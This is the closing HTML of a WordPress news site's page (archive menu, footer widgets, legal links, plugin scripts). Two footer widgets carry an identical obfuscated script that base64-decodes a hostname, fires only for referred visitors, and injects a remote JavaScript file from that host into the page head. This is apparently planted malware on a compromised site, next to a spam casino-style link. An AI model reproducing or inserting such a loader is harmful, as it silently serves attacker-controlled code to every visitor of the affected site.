	<option value='https://cloudnewshub.in/2022/03/'> March 2022 </option>
	<option value='https://cloudnewshub.in/2022/02/'> February 2022 </option>
	<option value='https://cloudnewshub.in/2022/01/'> January 2022 </option>
	<option value='https://cloudnewshub.in/2021/12/'> December 2021 </option>
	<option value='https://cloudnewshub.in/2021/09/'> September 2021 </option>
	<option value='https://cloudnewshub.in/2021/08/'> August 2021 </option>
	<option value='https://cloudnewshub.in/2021/05/'> May 2021 </option>
	<option value='https://cloudnewshub.in/2019/10/'> October 2019 </option>
	<option value='https://cloudnewshub.in/2019/09/'> September 2019 </option>
	<option value='https://cloudnewshub.in/2019/07/'> July 2019 </option>
	<option value='https://cloudnewshub.in/2019/03/'> March 2019 </option>
	<option value='https://cloudnewshub.in/2019/02/'> February 2019 </option>
	<option value='https://cloudnewshub.in/2019/01/'> January 2019 </option>
	<option value='https://cloudnewshub.in/2018/12/'> December 2018 </option>
	<option value='https://cloudnewshub.in/2018/11/'> November 2018 </option>
	<option value='https://cloudnewshub.in/2018/10/'> October 2018 </option>
	<option value='https://cloudnewshub.in/2018/09/'> September 2018 </option>
	<option value='https://cloudnewshub.in/2018/08/'> August 2018 </option>
	<option value='https://cloudnewshub.in/2018/07/'> July 2018 </option>
	<option value='https://cloudnewshub.in/2018/06/'> June 2018 </option>
	<option value='https://cloudnewshub.in/2018/03/'> March 2018 </option>
	<option value='https://cloudnewshub.in/2018/02/'> February 2018 </option>
	<option value='https://cloudnewshub.in/2016/08/'> August 2016 </option>
	<option value='https://cloudnewshub.in/2016/05/'> May 2016 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget">	<strong><a href="https://thefuturefedex.com/" target="_blank" rel="noopener noreferrer"><span style="color: #f0f0f0;">SJO777</span></a></strong></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
			Copyright &copy; 2026 <a href="https://cloudnewshub.in">CloudNewsHub-in</a> -  
				<a href="  http://cloudnewshub.in/?page_id=28">About Us |</a>&nbsp;
				<a href="  http://cloudnewshub.in/?page_id=30 ">Contact Us |</a>&nbsp;
				<a href=" http://cloudnewshub.in/?page_id=33 ">Privacy Policy |</a>
				<a href="  http://cloudnewshub.in/?page_id=42 ">Media Information |</a>
                <a href="  https://cloudnewshub.in/do-not-sell-my-information/form.html ">Do Not Sell My Information</a>



			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


			<style>
				.fb_iframe_widget iframe {
				right: 0pt !important;
				}
				.fb_reset>div {
				right: 9pt !important;
				}
			</style>
			<div id="fb-root"></div>
			<script>
                window.fbAsyncInit = function () {
                    FB.init({
                        xfbml: true,
                        version: 'v3.3'
                    });
                };

                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-customerchat" attribution=setup_tool page_id="109309780723675" theme_color="#004b79">
			</div>

		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cloudnewshub.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript' data-cfasync="false" async src='//widgets.getsitecontrol.com/174279/script.js?ver=3.0.0'></script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-content/themes/newsnow/assets/js/superfish.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-content/themes/newsnow/assets/js/modernizr.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-content/themes/newsnow/assets/js/html5.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-content/themes/newsnow/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-includes/js/comment-reply.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-includes/js/wp-embed.min.js?ver=5.4.6'></script>

</body>
</html>
